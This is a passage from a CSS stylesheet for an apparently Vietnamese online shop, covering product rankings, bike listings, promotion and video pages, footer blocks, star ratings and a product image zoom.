}

.title-product {
    height: 35px;
    background: #eee;
}

.title-product h2 {
    display: table;
    float: left;
    font-size: 14px;
    margin: 10px 0 0 15px;
}

.title-product h2 a {
    color: #333;
    text-transform: uppercase;
    font-weight: bold;
    font-style: italic;
}

.view-all {
    color: #0E3178;
    float: right;
    margin-top: 6px;
    margin-right: 10px;
    font-size: 13px;
}

.ranking {
    width: 42px;
    height: 57px;
    background: url(img/icon-ranking.png) no-repeat;
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 9;
}

.ranking:before {
    content: '1';
    font-size: 23px;
    color: #d96405;
    font-weight: bold;
    text-align: center;
    position: absolute;
    top: 4px;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.product-much .double:nth-child(1) .ranking:before {
    content: '1';
}

.product-much .double:nth-child(2) .ranking:before {
    content: '2';
}

.product-much .double:nth-child(3) .ranking:before {
    content: '3';
}

.product-much .double:nth-child(4) .ranking:before {
    content: '4';
}

.product-much .double:nth-child(5) .ranking:before {
    content: '5';
}

.product-much .double:nth-child(6) .ranking:before {
    content: '6';
}

.product-much .double:nth-child(7) .ranking:before {
    content: '7';
}

.product-much .double:nth-child(8) .ranking:before {
    content: '8';
}

.product-much .double:nth-child(9) .ranking:before {
    content: '9';
}

.product-much .double:nth-child(10) .ranking:before {
    content: '10';
}

/*****/
.bike-product {
    margin-top: 20px;
}

.img-thumb-bike {
    width: 80px;
    float: right;
    border-left: 1px solid #e3e3e3;
    /*height: 80px;*/
    /*overflow-y: scroll;*/
}

.item-thumb {
    display: block;
    width: 100%;
    height: 70px;
    border-bottom: 1px solid #e3e3e3;
    position: relative;
}

.item-thumb img {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    max-height: 100%;
}

.item-thumb:last-child {
    border: none;
}

.img-bike {
    /*margin-right: 80px;*/
    margin-right: 0px;
    /*height: 280px;*/
    /*height: 300px;*/
    height: 380px;
    background: #fff;
}

.box-img-bike {
    /*border: 1px solid #e3e3e3;*/
}

.title-bike {
    height: 29px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 1;
    margin-top: 0;
}

.title-bike a {
    text-transform: uppercase;
    font-size: 13.5px;
    color: #0E3178;
    font-weight: bold;
    text-shadow: 0px 1px 2px #A3A1A1;
}

.info-l {
    width: 55%;
    float: left;
}

.item-bike {
    margin-bottom: 25px;
    /*background: #fff;*/
    /*height: 435px;*/
    /*height: 450px;*/
    height: 530px;
    overflow: hidden;
}

.item-bike .box-info {
    background: #f7f7f7;
    padding-top: 6px;
}

.item-bike .info-r {
    width: 45%;
    float: right;
    /*padding-top: 10px;*/
    padding-top: 2px;
}

.item-bike .price {
    float: right;
    padding: 5px 10px;
}

.item-bike .price:hover {
    border: 2px solid #ed1c23;
    padding: 3px 10px;
}

.item-bike .price, .item-bike .old-price {
    text-align: right;
}

.cont-main .bike-product .row {
    margin: 0 -10px;
}

.cont-main .bike-product .row .col-xs-6 {
    padding: 0 10px;
}

.item-bike .order-product {
    position: static;
    float: right;
}

/*********/
.box-news-right .cont {
    padding: 0 15px;
    background: #fff;
}

.title-news-right {
    height: 35px;
    background: #eee
}

.title-news-right h2 {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: bold;
    margin-top: 0px;
    color: #333;
    line-height: 35px;
    padding-left: 15px;
}

.box-news-right {
    margin-bottom: 21px;
}

.box-news-right .box-news {
    height: 78px;
}

.box-news-right .img-news {
    height: 60px;
}

.banner-right-main {
    width: 393px;
    height: 425px;
    overflow: hidden;
    display: block;
    margin-top: 45px;
}

.item-bike .gift {
    background: #f7f7f7;
}

/* footer Viet - 14/09/2106*/
#footer, #collection, #header {
    min-width: 1200px;
}

.search-much {
    height: 40px;
    overflow: hidden;
    background: #e6e5e5;
}

.search-much h5 {
    float: left;
    line-height: 40px;
    margin: 0;
    color: #0E3178;
    font-weight: bold;
}

.search-much ul {
    float: left;
    margin-left: 30px;
}

.search-much ul li {
    float: left;
    list-style: none;
}

.search-much ul li a {
    color: #777;
    padding: 10px 20px 10px 30px;
    position: relative;
    display: block;
    font-size: 14px;
}

.search-much ul li a:before {
    content: '';
    position: absolute;
    top: 18px;
    left: 15px;
    width: 5px;
    height: 5px;
    border-radius: 5000px;
    background: #999;
}

.search-much ul li:hover a {
    color: #0E3178
}

.search-much ul li:hover a:before {
    background: #0E3178;
}

.cont-ft {
    padding: 25px 0 0;
    background: #fff;
    color: #4095ce;
}

.cont-ft h2 {
    color: #eb1c22;
    font-size: 16px;
    font-weight: bold;
    margin: 5px 0px 20px 0px;
    text-transform: uppercase;
    position: relative;
}

.cont-ft h2:after {
    content: '';
    position: absolute;
    display: block;
    width: 305px;
    height: 6px;
    background: url(img/line3.png) no-repeat left;
    left: 0px;
    top: 20px;
}

.cont-ft .col-xs-3:nth-child(1) h2,
.cont-ft .col-xs-3:nth-child(2) h2,
.cont-ft .col-xs-3:nth-child(3) h2 {
    padding-left: 40px;
    position: relative;
}

.cont-ft .col-xs-3:nth-child(1) h2:before,
.cont-ft .col-xs-3:nth-child(2) h2:before,
.cont-ft .col-xs-3:nth-child(3) h2:before {
    content: '';
    position: absolute;
    display: block;
    width: 40px;
    height: 40px;
    background: url(img/2.png) no-repeat left;
    top: -26px;
    left: 0px;
}

.cont-ft .col-xs-3:nth-child(2) h2:before {
    background: url(img/1.png) no-repeat left;
    top: -20px;
}

.cont-ft .col-xs-3:nth-child(3) h2:before {
    background: url(img/4.png) no-repeat left;
    top: -21px;

}

.cont-ft .col-xs-3:nth-child(3) {
}

.cont-ft .col-xs-3:nth-child(3) > p {
    padding-left: 12px;
}

.menu-ft li {
    list-style: none;
    padding-left: 12px;
    position: relative;
}

.menu-ft li:before {
    content: '';
    position: absolute;
    top: 10px;
    left: 0;
    width: 10px;
    height: 10px;
    background: url(img/nut-footer.png) no-repeat;
}

.menu-ft li a {
    color: #3f95ce;
    font-size: 14px;
    padding: 3px 0;
    display: block;
}

.menu-ft li a span {
    color: #e12222;
    font-weight: bold;
    font-size: 16px;
}

.menu-ft li:hover a {
    color: #666
}

.address h2 {
    font-weight: bold;
    font-size: 14px;
    line-height: 22px;
    margin: 40px 0px 15px 0;
    text-transform: uppercase;
    /*color: #454545;*/
    color: #ed1c22;
    position: relative;
}

.address h2:after {
    content: '';
    position: absolute;
    display: block;
    width: 305px;
    height: 6px;
    background: url(img/line2.png) no-repeat left;
    left: 0px;
    top: 20px;
}

.list-atm li {
    width: 50%;
    float: left;
    height: 40px;
    text-align: left;
    list-style: none;
    margin-bottom: 5px;
}

.list-atm li img {
    max-height: 40px;
    max-width: 70px;
    margin: 0 auto;
}

.payment-ft h2 {
    font-size: 18px;
    color: #ed1b24;
    margin-top: 20px;
    font-weight: normal;
}

.address p {
    text-align: left;
    float: left;
    width: 100%;
    margin-bottom: 5px;
    color: #0371c0;
    padding-left: 12px;
    position: relative;
}

.bottom-ft-cont1 p {
    color: #0371c0;
}

.bottom-ft-cont2 {
    padding-top: 10px;
    position: relative;
}

.bottom-ft-cont2:before {
    content: '';
    position: absolute;
    display: block;
    width: 305px;
    height: 6px;
    background: url(img/line2.png) no-repeat left;
    left: 0px;
    top: -5px;
}

.warranty {
}

.warranty h2 {
    color: #ed1b26;
    font-weight: bold;
    text-transform: uppercase;
    margin: 10px 0px 20px 0px;
    font-size: 13px;
    position: relative;
}

.warranty h2:before {
    content: '';
    position: absolute;
    display: block;
    width: 305px;
    height: 6px;
    background: url(img/line2.png) no-repeat left;
    left: 0px;
    top: 18px;
}

.warranty .form-control {
    width: 70%;
    float: left;
}

.warranty .form-horizontal .form-group {
    width: 300px;
}

#warraty-check {
    background-color: #0163a0;
    border-color: #73a6c5;
    width: 27%;
    float: right;
    border-radius: 5px;
}

.menu-ft1 li {
    color: #4095ce;
    font-size: 14px;
    padding-left: 12px;
    position: relative;
}

.menu-ft1 li:before {
    content: '';
    position: absolute;
    top: 8px;
    left: 0;
    width: 10px;
    height: 10px;
    background: url(img/nut-footer.png) no-repeat;
}

.menu-ft1 li .tel-kd {
    color: #FF0000;
    font-size: 18px;
    font-family: arial, helvetica, sans-serif;
    font-weight: bold;
}

/*.payment-ft p {
    font-size: 14px;
    color: #0371c0;
        font-weight: bold;
    float: left;
    width: 50%;
    }*/

/*.list-atm {
    margin: 0px 0px 0px 0px;
    position: relative;
}
.list-atm:before {

    }*/
    .certify {
        padding-top: 0;
        float: right;
    }

    .certify li {
        list-style: none;
        margin-bottom: 20px;
        color: #ed1b24;
        text-transform: uppercase;
    }

    .certify li p {
        color: #666;
        font-size: 16px;
    }

    .certify li img {
        max-height: 76px;
    }

    .bt-ft {
        height: 40px;
        background: #fff;
    }

    .coppyright {
        float: left;
        line-height: 40px;
        margin-bottom: 0;
        text-transform: uppercase;
        color: #666;
    }

    .nano {
        float: right;
        margin-bottom: 0;
    }

    .nano a {
        font-size: 13px;
        color: #666;
        line-height: 40px;
    }

    .bottom-ft {
        background: #f1f1f1;
        /*margin-bottom: 20 px*/
    }

    /*Doan them ngay 30/8/2016*/
    /******khuyen mai******/

    .page-promotion {
        background: #f0f0f0;
    }

    .page-promotion .banner-right {
        text-align: center;
    }
    /*banner-promotion*/

    .menu-promotion {
        margin-top: 0px;
        margin-bottom: 10px;
    }

    .menu-promotion li.active,
    .menu-promotion li:hover {
        background: #ed1b24;
    }

    .repairs-home-1 {
        background-position: -5px -273px;
    }

    .repairs-home-2 {
        background-position: -5px -273px;
    }

    .repairs-home-3 {
        background-position: -5px -273px;
    }

    .repairs-home-4 {
        background-position: -5px -273px;
    }

    .repairs-home-5 {
        background-position: -5px -273px;
    }

    .menu-promotion li:hover .repairs-home-1 {
        background-position: -5px -246px;
    }

    .menu-promotion li:hover .repairs-home-2 {
        background-position: -5px -246px;
    }

    .menu-promotion li:hover .repairs-home-3 {
        background-position: -5px -246px;
    }

    .menu-promotion li:hover .repairs-home-4 {
        background-position: -5px -246px;
    }

    .menu-promotion li:hover .repairs-home-5 {
        background-position: -5px -246px;
    }

    .row-banner-promotion {
        margin-left: -8px;
        margin-right: -8px;
    }

    .content-promotion {
        border-top: none;
        border-left: none;
        margin: 40px 0px 14px 0px;
    }

    .content-promotion .col-sm-6 {
        margin-bottom: 16px;
        padding-left: 8px;
        padding-right: 8px;
    }

    .item-promotion {
        height: 440px;
        overflow: hidden;
        background: #fff;
    }

    .item-promotion .border-pro {
        /*border: 8px solid #ed1b24;*/
        height: 100%;
    }

    .item-promotion .box-img-promotion {
        height: 275px;
        overflow: hidden;
    }

    .box-img-promotion img:hover {
        opacity: 0.8;
    }

    .cont-promotion .row {
        border-left: none;
        border-top: none;
        margin: 0px -15px;
    }

    .box-body-promotion {
        padding: 10px;
    }

    .box-body-promotion .title-pro {
    }

    .box-body-promotion .title-pro a {
        color: #393722;
        font-size: 16px;
        font-weight: bold;

    }

    .box-body-promotion .title-pro a:hover {
        color: #0E3178;
    }

    .box-body-promotion .date-pro {
        padding: 5px 0px 5px 0px;
    }

    .box-body-promotion .date-pro span {
        font-size: 14px;
        color: #646462;
    }

    .box-body-promotion .description-pro {
        padding: 5px 0px 0px 0px;
        border-top: 1px solid #dddddd;
        height: 70px;
        overflow: hidden;
        line-height: 1.5;
        text-align: justify;
    }

    .box-body-promotion .description-pro span {
        font-size: 14px;
        color: #646462;
    }

    /*list-promotion*/

    .list-promotion {
        padding-bottom: 30px;
    }

    .img-promotion {
        height: 330px;
        overflow: hidden;
    }

    .box-promotion {
        height: 600px;
        border-right: 1px dashed #a8a9ad;
        border-bottom: 1px dashed #a8a9ad;
    }

    .content-list-promotion .row .col-xs-6:nth-child(2) .box-product,
    .content-list-promotion .row .col-xs-6:nth-child(4) .box-product {
        border-right: none;
    }

    .content-list-promotion .row .col-xs-6:nth-child(3) .box-product,
    .content-list-promotion .row .col-xs-6:nth-child(4) .box-product {
        border-bottom: none;
    }

    .title-list-promotion {
        background: #fff;
        /* width: 65%; */
        padding: 10px 5px;
        margin: 5px 0px 25px 0px;
        /* border: 1px solid #c7c8ca; */
    }

    .title-list-promotion h3 {
        margin: 0px;
    }

    .title-list-promotion h3 a {
        color: #919598;
        font-size: 18px;
        text-transform: uppercase;
        font-weight: bold;
    }

    .content-list-promotion .row {
        margin: 0px;
    }

    .content-list-promotion .row .col-xs-6 {
        padding: 0px;
    }

    .content-list-promotion .box-info-promotion {
        padding: 10px 50px;
    }

    .content-list-promotion .box-info-promotion h4 {
        width: 75%;
        height: 20px;
    }

    .box-promotion .box-info-promotion .price {
        padding-left: 0px;
    }

/*.box-promotion .box-info-promotion .price .gkm {
    color: #666;
    font-size: 13px;
    font-weight: 400;
    }*/
    .gift-promotion {
        height: auto;
        background: url('img/icon-hop-qua1.png') no-repeat;
    }

    .gift-promotion .gift-text {
        color: red;
        font-size: 18px;
        padding-left: 10px;
        text-transform: uppercase;
        padding-top: 5px;
        display: block;
    }

    .box-gift {
        background: #e6e7e9;
        width: 300px;
        height: 120px;
        margin-left: -35px;
        margin-top: 5px;
    }

    .box-gift ul {
        padding: 5px;
    }

    .box-gift ul li,
    .box-gift ul p {
        position: relative;
        padding-left: 25px;
        list-style: none;
    }

    .box-gift ul li:before,
    .box-gift ul p:before {
        position: absolute;
        content: '';
        display: block;
        width: 25px;
        height: 25px;
        background: url('img/icon_button.png') no-repeat;
        left: 6px;
        top: 4px;
    }

    .sale-promotion {
        position: absolute;
        top: 25px;
        right: 0;
        padding: 65px 65px 65px 65px;
        background: url("img/icon-giamgia11.png") no-repeat;
        z-index: 9;
    }

    .buy-promotion {
        font-size: 18px;
        padding: 5px 10px;
        display: block;
        position: absolute;
        bottom: 210px;
        right: 50px;
        z-index: 8;
        border-radius: 3px;
        font-weight: bold;
        background: #f06024;
        background: -moz-linear-gradient(90deg, #f06024 30%, #f5873c 70%);
        background: -webkit-linear-gradient(90deg, #f06024 30%, #f5873c 70%);
        background: -o-linear-gradient(90deg, #f06024 30%, #f5873c 70%);
        background: -ms-linear-gradient(90deg, #f06024 30%, #f5873c 70%);
        background: linear-gradient(0deg, #f06024 30%, #f5873c 70%);
        color: #fff;
        width: 120px;
        text-transform: uppercase;
        text-align: center;
    }

    .installment-promotion {
        color: #fff;
        font-size: 18px;
        padding: 5px 10px;
        display: block;
        position: absolute;
        bottom: 160px;
        right: 50px;
        z-index: 8;
        border-radius: 3px;
        font-weight: bold;
        background: #1591d0;
        background: -moz-linear-gradient(90deg, #1591d0 30%, #4ab4e8 70%);
        background: -webkit-linear-gradient(90deg, #1591d0 30%, #4ab4e8 70%);
        background: -o-linear-gradient(90deg, #1591d0 30%, #4ab4e8 70%);
        background: -ms-linear-gradient(90deg, #1591d0 30%, #4ab4e8 70%);
        background: linear-gradient(0deg, #1591d0 30%, #4ab4e8 70%);
        width: 120px;
    }

    .order-promotion {
        bottom: 110px;
        right: 50px;
        font-size: 18px;
        text-transform: uppercase;
        padding: 5px 12px;
    }

    .buy-promotion:hover {
        color: #fff;
        background: #f06024;
    }

    .installment-promotion:hover {
        color: #fff;
        background: #1591d0;
    }

    .order-product.product-off {
        color: #ff0000;
    }

    .order-product.product-off:hover {
        color: #fff;
    }

    /*Doãn thêm ngày 26/9/2019*/
    /*box-banner-video*/
    .box-banner-video {
    }

    .page-video {
    }

    .menu-video {
        margin-top: 0px;
        margin-bottom: 22px;
    }

    .menu-video li.active, .menu-video li:hover {
        background: #ed1b24;
    }

    .menu-video li {
        float: left;
        display: inline-flex;
    }

    .menu-video li a {
        color: #949599;
    }

    .menu-video li.active > a > .repairs-home {

    }

    /*content-menu-video*/
    .content-menu-video {
        margin-bottom: 25px;
    }

    .content-menu-video .row {
        margin-left: -8px;
        margin-right: -8px;
    }

    .content-menu-video .col-sm-8,
    .content-menu-video .col-sm-4 {
        padding-left: 8px;
        padding-right: 8px;

    }

    .video-mv, .content-mv {
        height: 412px;
        overflow: hidden;
    }

    .content-mv {
        overflow-y: scroll;
    }

    /*list-video*/
    .list-video {
    }

    .title-lv {
    }

    .title-lv h2 {
        margin: 10px 0px 25px 0px;
        font-size: 14px;
        font-weight: bold;
    }

    .title-lv h2 a {
        text-transform: uppercase;
        color: #242021;
        background: #c1bfc0;
        padding: 4px 10px 4px 10px;
        position: relative;
    }

    .title-lv h2 a:after {
        content: '';
        position: absolute;
        display: block;
        top: 0px;
        background: url(img/bg_video.png) no-repeat;
        width: 750px;
        height: 24px;
        right: -748px;
    }

    /*content-lv*/
    .content-lv {
    }

    .content-lv .row-lv {
        margin-left: -11px;
        margin-right: -11px;
    }

    .content-lv .row-lv .col-lv-2 {
        padding-left: 11px;
        padding-right: 11px;
        width: 20%;
        float: left;
        margin-bottom: 54px;
        /*margin-bottom: 24px;*/
    }

    .col-video {
        height: 114px;
        overflow: hidden;
    }

    .col-title {
        height: 36px;
        overflow: hidden;
        background: #d2d3d5;

    }

    .col-title h3 {
        margin: 0px 0px 0px 10px;
    }

    .col-title h3 a {
        color: #000000;
        font-size: 12px;
        text-transform: uppercase;
        line-height: 35px;
    }

    .col-title h3 a:hover {
        color: #333;
    }

    .list-video2 .title-lv,
    .list-video3 .title-lv,
    .list-new-pro .title-lv {
        margin-top: -20px;
    }

    /*list-new-pro*/
    .list-new-pro {
    }

    .list-new-pro .col-video {
        height: 145px;
    }

    /*Viet-Ngày-5/10/16*/
    .logo-brand {
        float: left;
    }

    .title-brand {
        float: left;
        margin-top: 13px;
        margin-left: 15px;
    }

    .title-brand h3 {
        font-size: 12px;
        color: #1f74b5;
        margin-left: 15px;
    }

    .title-brand:before {
        content: '';
        position: absolute;
        border-left: 2px solid #aeaeae;
        height: 35px;
        width: 2px;
        top: 23px;
    }

    .cont-logo-brand {
        float: left;
        width: 250px;
        margin-left: 5px;
        margin-top: 5px;
    }

    .cont-logo-brand:after {
        content: '';
        position: absolute;
        border-right: 2px solid #aeaeae;
        height: 70px;
        width: 2px;
        top: 7px;
    }

    .cont-logo {
    }

    .item-logo {
        width: 33.33%;
        float: left;
        text-align: center;
        padding: 3px 0px;
        position: relative;
        height: 40px;
    }

    .item-logo img {
        position: absolute;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
        max-width: 100%;
        margin: auto;
        max-height: 100%;
    }

    .item-logo:nth-child(3) img {
        width: 70px;
        top: -10px;
    }

    .hotline-group {
        float: left;
    }

    .cont-phone {
        /*width: 180px;*/
        width: 260px;
        margin-top: 13px;
        margin-left: 10px;
    }

    .cont-phone ul li {
        list-style: none;
    }

    .cont-phone ul li a {
        /*font-size: 13px;*/
        font-size: 18px;
        color: #1f74b5;
    }

    .cont-phone ul li a span {
        color: #f91816;
        font-weight: bold;
    }

    .product-info-conf-item.product-attr-item {
        display: inline-block;
    }

    .product-info-conf.product-attr {
        display: inline-flex;
    }

    .callus {
        display: none;
    }

    /*doãn chỉnh ngày 14_11_2016*/

    .quick-search-in .colright .item-product {
        height: 330px;
        float: none;
    }

    .quick-search-in .colright .box-product {
        padding: 5px;
        height: 330px;
    }

    .quick-search-in .colright .item-product .box-img-product {
        height: 210px;
        overflow: hidden;
        position: relative;
    }

    .quick-search-in .colright .item-product .box-img-product img {
        position: absolute;
        left: 0;
        right: 0;
        bottom: 0;
        top: 0;
        margin: auto;
        transform: scale(1);
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transition: .6s all ease;
        -webkit-transition: .6s all ease;
        -moz-transition: .6s all ease;
        -ms-transition: .6s all ease;
        -o-transition: .6s all ease;
    }

    .quick-search-in .colright .item-product .box-img-product img:hover {
        transform: scale(1.15);
        -webkit-transform: scale(1.15);
        -moz-transform: scale(1.15);
        -ms-transform: scale(1.15);
        -o-transform: scale(1.15);
        transition: .6s all ease;
        -webkit-transition: .6s all ease;
        -moz-transition: .6s all ease;
        -ms-transition: .6s all ease;
        -o-transition: .6s all ease;
    }

    .quick-search-in .colright .item-product .box-info-product .box-price {
        font-size: 16px;
        font-weight: bold;
        color: #ff0000;
    }

    .quick-search-in .colright .item-product .box-info-product .price_old {
        color: #666;
        font-size: 15px;
    }

    /*.showroom-ft { display: none;}*/
    .showroom-ft-add h2 {
        font-size: 18px;
        color: #ed1b24;
        margin-top: 20px;
        font-weight: normal;
    }

    .showroom-ft-add ul.list_store li i.icon-address {
        /* background: url(img/icon_address1.png) no-repeat 0px 0px; */
        background: url(img/icon_address_house1.png) no-repeat 0px 6px;
        width: 35px;
        height: 30px;
        display: block;
        float: left;
    }

    .showroom-ft-add ul.list_store li {
        border-bottom: solid thin #dedfe0;
        position: relative;
        list-style: none;
    }

    .showroom-ft-add ul.list_store li a {
        font-size: 14px;
        color: #199bcc;
        display: block;
        width: 80%;
        /* width: 100%; */
        padding: 5px 0px 5px 35px;
        line-height: 1.2;
        text-decoration: none;
        font-weight: normal;
    }

    .showroom-ft-add ul.list_store li span {
        color: #f8931f;
        font-size: 13px;
    }

    /*viet*/
    .admin-reply {
        color: #c04502;
        background: #fdc929;
        font-weight: 600;
    }

    .title-ss {
        font-size: 16px;
        color: #222222;
        text-transform: uppercase;
        margin-bottom: 15px;
        padding-top: 3px;
        font-weight: bold;
    }

    .news-manual .title-product {
        background: none;
    }

    .news-manual .title-product {
        background: none;
    }

    .address-ft h2 {
        color: #4187ba;
        font-size: 18px;
        text-transform: uppercase;
        border-bottom: 1px solid #bbb;
    }

    .address-ft ul li {
        list-style: none;
        color: #199bcc;
    }

    .address-ft ul li span {
        color: #ed1b24;
    }

    .box-widget1, .box-widget2, .box-widget3, .box-widget4 {
        margin-bottom: 20px;
        border-bottom: 1px solid #c3c3c3;
        overflow: auto;
    }

    .col-right .compare h2 {
        margin-top: 0px !important;
    }

    .camera-bg {
        background: url(img/photo-camera.png) no-repeat center center;
        margin-right: 10px;
        padding: 0 10px;
        border: 1px solid #fdd504;
        border-radius: 4px;
        height: 30px;
        width: 30px;
    }

    /********DANH GIA*******/
    .box-dgsp {
        width: 370px;
        float: left;
    }

    .star-rate {
        width: 130px;
        text-align: center;
        border-right: 1px solid #cccccc;
        float: left;
    }

    .rating-box-comment {
        width: 100px;
        height: 20px;
        overflow: hidden;
        display: inline-block;
        background-size: 20px
    }

    .box-dgsp .rating {
        background: url("img/danhgia.png") repeat-x;
        height: 20px;
        float: left;
        background-size: 20px
    }

    .product-customer-rating #rating_wrapper label {
        margin-bottom: 0
    }

    .star-rate h5 {
        font-size: 18px;
        text-transform: uppercase;
    }

    .value-rate {
        font-size: 30px;
    }

    .progess-rate {
        width: 245px;
        padding-left: 16px;
        padding-right: 16px;
        margin-left: 133px;
        padding-top: 15px;
    }

    .wrap-progress {
        overflow: hidden;
        margin-bottom: 8px;
    }

    .wrap-progress span {
        line-height: 16px;
        margin-right: 5px;
    }

    .icon-t {
        display: inline-block;
        height: 12px;
        width: 12px;
        margin-top: 2px;
        margin-left: 2px;
        background-repeat: no-repeat;
        background-position: center center;
        background: url(img/adr-icon-star-gray.png) no-repeat;
    }

    .vine-rating .progress {
        width: 144px;
        margin-left: 4px;
        margin-right: 8px;
        margin-bottom: 0;
        border-radius: 0;
        box-shadow: none;
        background: #fff;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        -ms-box-shadow: none;
    }

    .progress-bar {
        background-color: #f9a825;
        color: #fff;
        float: left;
        font-size: 12px;
        height: 100%;
        line-height: 20px;
        text-align: center;
        transition: width 0.6s ease 0s;
        width: 0;
        box-shadow: none;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        -ms-box-shadow: none;
    }

    .vine-rating .wrap-progress span {
        line-height: 16px;
    }

    .vine-rating .wrap-progress .rate-number {
        display: inline-block;
        width: 24px;
    }

    .progress.pull-left {
        background-color: #ccc;
        width: 50px;
        height: 10px;
        margin-top: 3px;
        margin-right: 10px;
    }

    .danhgia {
        margin-top: 20px;
    }

    #ProductRating_comment {
        height: 80px;
        min-height: 80px;
        max-height: none;
        width: 100%;
        resize: vertical;
        overflow: auto;
    }

    #rating-prd-submit {
        margin-top: 10px;
    }

    .box-cmt-dgsp {
        height: 350px;
        overflow: hidden;
    }

    #rating-panel .box-cmt {
        height: 260px;
        overflow-y: scroll;
    }

    /*.box-dgsp .rating-box-comment { background: url("img/rating20.png") 0 -20px repeat-x; width: 100px; height: 20px; overflow: hidden; display:table;margin-top: 18px;margin: 0 auto;}*/
    /*.rating { background: url("img/rating20.png") repeat-x; height: 20px; float: left;}*/
    /*********/

/**
 *  Zoom ảnh chi tiết của sản phẩm
 * -----------------------------------------------------------------------------
 */

 .detail-product {

 }

 .top-product-detail {
    margin-bottom: 20px;
}

/**********/
.product-detail-left {
    width: 400px;
    float: left;
    background: #fff;
    padding: 10px;
}

.product-detail-right {
    margin-left: 420px;
    overflow: hidden;
}

/*view-detail-product*/

.mz-zoom-window {
    /*width: 400px !important;*/
    /*height: 400px !important;*/
}

#Zoom-1 .mz-expand div a,
html body .mz-expand div:last-child a, html body .mz-expand div:first-child a, .mz-expand a, .mz-zoom-window div:last-child, .mz-zoom-window div:first-child, .mz-zoom-window a, .mz-figure span, .mz-figure div:first-child, .mz-figure div:last-child, .mz-figure span:first-child, .mz-zoom-window span, #zoom-fig figure span, #zoom-fig figure span, #zoom-fig figure div:last-child {
    text-indent: 9000px !important;
    display: none !important;
    color: #000 !important;
    opacity: 0;
}

.view-detail-product {
    float: left;
    width: 100%;
    margin-bottom: 30px;
}

.show-img-product {
    float: left;
    width: 100%;
}

.big-img {
    height: 330px;
    display: table;
    text-align: center;
    width: 100%;
}

.thumb-img {
    text-align: center;
}

.thumb-img a {
    /*border: 1px solid #e9e9e9;*/
    padding: 3px;
    height: 50px;
    overflow: hidden;
}

a[data-zoom-id] img, .mz-thumb img {
    border: 0;
    box-shadow: 0 0 1px 0px rgba(0, 0, 0, 0.3);
    box-sizing: border-box;
    width: 50px;
    height: 100%;
}

.mth-icon-ptram-detail {
    position: absolute;
    top: 6px;
    color: #fff;
    font-size: 20px;
    text-align: center;
    right: 6px;
    width: 65px;
    background: #f72f2f;
    font-family: Arial, Tahoma;
    font-weight: bold !important;
    z-index: 9999;
    padding: 3px 8px 3px 8px;
    border-radius: 3px;
}

figure.mz-figure img {
    /*max-height: 330px !important;*/
    height: 100%;
}

.selectors {
    /*max-height: 110px;*/
    /*overflow-x: auto;*/
}

/*----------*/

.news-manual {
    margin-bottom: 20px;
}

.compare .cont-ss .item-compare .title-product {
    background: #fff;
}

#owl-detail {
    /*opacity: 1;*/
    display: block;
    width: 420px;
    margin: 0 auto;
}

#owl-detail .owl-controls .owl-pagination {
    display: none !important;
}

#owl-detail .owl-controls .owl-buttons .owl-prev {
    position: absolute;
    top: 5px;
    right: -35px;
    background: url(img/a23.png) no-repeat -32px 0px !important;
    color: rgba(0, 0, 0, 0);
    width: 20px;
    height: 32px;
    border-radius: 0px;
    padding: 0px;
}

#owl-detail .owl-controls .owl-buttons .owl-next {
    position: absolute;
    top: 5px;
    left: -35px;
    background: url(img/a23.png) no-repeat 0px 0px !important;
    color: rgba(0, 0, 0, 0);
    width: 20px;
    height: 32px;
    border-radius: 0px;
    padding: 0px;
}

/*-------------- New home page ---------------------*/
.item-cat-in-home {
    width: 100%;
    float: left;
}

.item-cat-in-home + .item-cat-in-home {
    margin-top: 20px;
}

.header-cat-in-home {
    background-color: #eeeeee;
    width: 100%;
    float: left;
}

.header-cat-in-home h2 {
    margin: 0;
    padding: 9px;
    padding: 12px 15px;
}

.header-cat-in-home h2 a {
    color: #000;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
}

.item-product-big {
    /*height: 500px;*/
    height: 390px;
    float: left;
    width: 66.6666%;
    border-bottom: 1px solid #ebebeb;
    border-right: 1px solid #ebebeb;
    padding: 20px;
}

.item-product-big .img-product {
    width: 65%;
    float: left;
    /*height: 450px;*/
    height: 360px;
}

.item-product-big .caption-product {
    width: 33.3333%;
    float: right;
    position: relative;
    height: 100%;
}

.item-product-small {
    /*height: 500px;*/
    height: 390px;
    float: left;
    width: 33.3333%;
    border-bottom: 1px solid #ebebeb;
    border-right: 1px solid #ebebeb;
    padding: 20px;
}

.item-product-small .img-product {
    /*height: 340px;*/
    height: 250px;
    width: 100%;
}

.item-product-small .caption-product h4 {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.product-gift {
    position: relative;
}

.item-product-small .caption-product .current-price {
    margin: 0;
}

.price-product {
    position: relative;
}

.item-product-small .buy-installment {
    position: absolute;
    top: 0;
    right: 0;
    line-height: 1.2;
}

.item-product-small .gift-1 {
    position: absolute;
    padding-left: 30px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    width: 100%;
}

.item-product-small .gift-1:before {
    content: '';
    width: 25px;
    height: 25px;
    position: absolute;
    top: 0;
    left: 0;
    background: url(img/icon.png) no-repeat 0 -39px;
}

.list-product-in-cat {
    width: 100%;
    float: left;
    border: 1px solid #ebebeb;
    border-right: 0;
    border-bottom: 0;
    background-color: #fff;
}

.caption-product > h4 > a {
    text-transform: uppercase;
    font-size: 13.5px;
    color: #3cbdbf;
    font-weight: bold;
    text-shadow: 0px 1px 2px #e3dede;
}

.header-caption .price {
    background-color: #ea1821;
    color: #fff;
    display: inline-block;
    padding: 5px;
    font-size: 14px;
    font-weight: 500;
    border-radius: 3px;
    text-transform: uppercase;
    /*margin-left: 20px;*/
}

.header-caption .new {
    background-color: #029acc;
    color: #fff;
    display: inline-block;
    vertical-align: top;
    padding: 5px;
    font-size: 14px;
    font-weight: 500;
    border-radius: 3px;
    text-transform: uppercase;
    float: right;
    margin-right: 10px;
}

.header-caption .new i {
    margin-right: 8px;
}

.caption-product .old-price {
    font-weight: 500;
    font-family: roboto;
}

.current-price {
    font-size: 18px;
    color: #ff0000;
    margin: 0 0 10px;
